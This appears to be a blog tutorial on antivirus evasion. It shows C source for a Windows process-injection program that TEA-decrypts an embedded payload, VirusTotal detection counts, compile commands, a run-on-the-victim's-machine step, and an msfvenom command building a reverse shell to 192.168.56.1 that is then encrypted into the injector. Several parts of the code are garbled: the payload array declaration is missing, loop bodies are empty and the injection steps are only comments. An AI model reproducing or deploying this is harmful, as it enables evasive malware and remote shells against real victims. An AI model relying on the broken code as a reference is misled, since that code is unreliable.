``````https://www.virustotal.com/gui/file/012737fa92f388f40f44345e94dbea534405bb9ea4325a9a954c4a298b70866c/details

19 of of 70 AV engines detect our file as malicious as expected.

Ok, let’s go to modify our “classic” injection:

• replace our `meow-meow` payload with TEA encrypted payload
• add `tea_decrypt` function

And we will get this malware (`hack3.c`):

``````/*
* hack2.cpp
* with decrypt payload via TEA
* author: @cocomelonc
* https://cocomelonc.github.io/malware/2023/02/20/malware-av-evasion-12.html
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>

#define KEY_SIZE 16
#define ROUNDS 32

void tea_decrypt(unsigned char *data, unsigned char *key) {
unsigned int i;
unsigned char x = 0;

unsigned int delta = 0x9e3779b9;
unsigned int sum = delta * ROUNDS;

unsigned int v0 = *(unsigned int *)data;
unsigned int v1 = *(unsigned int *)(data + 4);

for (i = 0; i < ROUNDS; i++) {
v1 -= (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + ((unsigned int *)key)[(sum >> 11) & 3]);
sum -= delta;
v0 -= (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + ((unsigned int *)key)[sum & 3]);
}

*(unsigned int *)data = v0;
*(unsigned int *)(data + 4) = v1;
}

unsigned char key[] = "\x6d\x65\x6f\x77\x6d\x65\x6f\x77\x6d\x65\x6f\x77\x6d\x65\x6f\x77";
"\x6a\xf5\x79\xa8\x12\xca\x83\xce\xdc\x69\xa4\x59\x68\x54\xb8\xc7"
"\xd2\x63\x35\xc2\xcb\xe1\x24\xbb\xd5\x43\x36\x98\x37\x13\x91\xe0"
"\xc6\xe1\x01\x7a\x2a\xe1\xd8\x51\xfc\x73\x4f\x74\x1d\x33\x84\x5d"
"\xdd\x30\x13\xda\xd9\x86\xf4\x44\x84\x40\x40\xea\xc9\x10\x79\xb2"
"\xc1\x4b\x4b\x3f\xf3\x34\x20\x25\x75\x09\x64\x46\x91\xff\xa3\xea"
"\x49\x53\xaf\x87\x7b\x9b\xaa\x20\xfd\x42\x5e\xf7\xf4\xc8\x3d\x52"
"\xde\x19\x90\x67\x71\xb7\xa1\xbf\x17\xb1\xa8\xd0\x00\x31\x8d\x57"
"\x74\xcb\xf9\x8f\x02\xe8\x6d\x1b\x4d\xaf\x60\x3d\x3a\x01\x33\x87"
"\xf9\xc2\xf4\x93\xec\xdd\x89\x89\x80\x36\xc1\x2a\x73\xc7\x67\x04"
"\x7a\x82\x25\x62\xf1\xe1\x98\x01\x8a\x56\x4b\x87\x85\x89\xd0\xf4"
"\x00\x2a\xcd\xf6\xbf\x59\xeb\x0a\x7b\x86\xe6\xc8\x81\xfa\x2c\x5f"
"\x91\x2a\x13\x11\x31\xc4\xe0\x34\x6f\x20\xa0\x07\x65\x01\x82\x5b"
"\x88\x05\x2d\x19\x16\x48\x64\xc9\x21\x26\xda\xf0\xc1\xff\x10\x13"
"\x6d\x70\x66\xa4\x42\x1e\x4c\x4c\xd1\xc3\xe1\x2e\xd2\xc7\xac\x85"
"\xc8\xfc\x75\xaa\xff\x9f\xcb\x1c\x79\x8d\x8f\xd3\x2d\x8b\x4d\x9d"
"\x59\x60\xf2\xf9\x0b\x32\xa8\x94\xb4\x1e\x2b\x9c\xcd\x31\x97\x94"
"\x67\x17\xfd\xd9\xcf\x38\xb0\x82\x27\x34\x72\x4f\xa6\x4b\x6b\x96"
"\x54\x66\x00\xcf\x1e\x49\x1c\x5e\x60\xea\xfa\x26\x60\x97\xe7\xf9"
"\x8b\x5d\x1a\x60\x11\x12\xf7\xde\xea\x9a\x15\xc1\x25\x90\x66\xe6"
"\xc3\x6e\xbc\xd7\x30\x85\x28\xe1\xa6\x08\xac\x1d\x3d\x13\x3f\x7a";

int main(int argc, char* argv[]) {
HANDLE ph; // process handle
PVOID rb; // remote buffer

for (int i = 0; i < my_payload_len; i += 8) {
}

printf("decrypted:\n");
for (int i = 0; i < my_payload_len; i++) {
}
printf("\n\n");

// parse process ID
printf("PID: %i", atoi(argv));
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, (DWORD)atoi(argv));

// allocate memory buffer for remote process

// "copy" data between processes

// our process start new thread
CloseHandle(ph);
return 0;
}
``````

### demo 2

Compile:

``````x86_64-w64-mingw32-gcc -O2 hack3.c -o hack3.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc
``````And run at the victim’s machine:

``````.\hack3.exe <PID>
``````Ok, note that the entropy has not changed much:

``````python3 entropy.py -f ./hack3.exe
``````https://www.virustotal.com/gui/file/b3834707cfa3c1878cec5d5ab1c2427a63c9ebbae4d4cd1163749b71dd753b62/details

As you can see, 21 of of 70 AV engines detect our file as malicious.

### practical example 3

Let’s go to create reverse shell payload:

``````msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.56.1 LPORT=4444 -f c
``````Then, in the previous example, I simply replace the payload with a TEA-encrypted reverse shell:

``````unsigned char key[] = "\x6d\x65\x6f\x77\x6d\x65\x6f\x77\x6d\x65\x6f\x77\x6d\x65\x6f\x77";
"\xce\xfb\x86\x47\x3f\x90\x06\xe8\x28\x1e\x88\x4f\x3f\xe1"
"\xe1\x08\xa1\x3a\x23\x0f\x46\x03\x15\xa9\x5d\x20\x15\x35"
"\x62\x49\x7f\x78\xe1\xae\xd0\xe5\x13\x7b\x35\x4d\x99\x63"
"\xed\xb1\x46\xfb\xe9\x97\xb3\x47\x07\x79\x88\xc9\xb9\xdc"
"\xda\x3e\x79\x55\xa1\x23\x22\x68\x62\x70\xb6\xab\xbb\x15"
"\x83\x07\xcb\xc6\xbc\x47\x9d\xe8\xec\x53\x5e\x00\x24\xd6"
"\x90\x81\x90\xbf\xa1\x35\x96\x0b\x24\x42\x33\x57\xf6\xe0"
"\x9f\xff\x9f\x99\xdc\x80\x5f\x0e\xdd\x28\x76\x1b\xb2\x80"
"\xeb\x37\x2b\x0d\x02\x22\x6f\x99\x7a\x5d\x1e\x85\x7e\x37"
"\x01\xda\x97\x80\xc6\xc1\x31\x78\xd8\x5c\x97\xc4\xbf\x99"
"\x82\x8c\xb5\x89\x65\xc6\xdf\x15\xec\x31\x17\xc3\x23\x9c"
"\xb6\x81\x61\x94\x49\x93\x95\x5c\x0c\x99\xee\x9e\x5f\x9d"
"\x22\x54\x60\x0b\x9e\x10\x9f\xe4\x67\x32\x58\x01\x36\xbf"
"\x48\x42\x5f\x0a\xa6\xf7\xb5\x3e\xd4\x12\x7b\xd6\x33\x52"
"\x11\x04\xe2\x55\xe6\x6f\x12\x85\xf9\xae\x16\x8a\xa8\xc5"
"\x7e\x2f\x92\x4d\x5f\x21\xf4\xdc\x40\xa2\x0f\x78\x1b\xf4"
"\xbe\x8f\xa1\x26\xb4\x53\x28\xd6\xc8\x65\x35\x1f\xc1\x88"
"\x1f\x5b\xa0\x74\xdc\x62\x22\x59\xc9\xaf\x08\xc3\x58\x0f"
"\x8a\xcf\x36\x96\xc1\x4e\x9b\x79\xe8\xd7\x56\x3c\x89\x5e"
"\xbc\x23\x59\x44\x2b\x5e\x5f\x5a\xe0\xce\x04\xf1\xd9\x32"
"\x20\x09\xd5\xe4\xe6\xd7\xde\x4e\x83\x50\x31\xf6\xc3\x9b"
"\xfa\xf8\x4f\x78\x19\x29\xa9\x86\xd2\xd2\x94\x91\xdd\xa1"
